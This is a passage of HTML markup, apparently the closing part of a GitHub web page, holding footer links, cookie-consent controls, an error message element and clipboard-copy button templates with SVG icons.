            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to contact&quot;,&quot;label&quot;:&quot;text:contact&quot;}" href="https://support.github.com?tags=dotcom-footer" data-view-component="true" class="Link--secondary Link">Contact</a>
          </li>

          <li class="mx-2" >
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;cookies&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;cookies_link_subfooter_footer&quot;}"
    >
       Manage cookies
    </button>
  </cookie-consent-link>
</li>

<li class="mx-2">
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent text-left"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;dont_share_info&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;dont_share_info_link_subfooter_footer&quot;}"
    >
      Do not share my personal information
    </button>
  </cookie-consent-link>
</li>

      </ul>
    </nav>
  </div>
</footer>



    <ghcc-consent id="ghcc" class="position-fixed bottom-0 left-0" style="z-index: 999999"
      data-locale="en"
      data-initial-cookie-consent-allowed=""
      data-cookie-consent-required="false"
    ></ghcc-consent>




  <div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    You can’t perform that action at this time.
  </div>

    <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open>
    <summary role="button" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog>
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

    <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;">
  </div>
</div>

    <template id="snippet-clipboard-copy-button">
  <div class="zeroclipboard-container position-absolute right-0 top-0">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>
<template id="snippet-clipboard-copy-button-unpositioned">
  <div class="zeroclipboard-container">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>




    </div>
    <div id="js-global-screen-reader-notice" class="sr-only mt-n1" aria-live="polite" aria-atomic="true" ></div>
    <div id="js-global-screen-reader-notice-assertive" class="sr-only mt-n1" aria-live="assertive" aria-atomic="true"></div>
  </body>
</html>

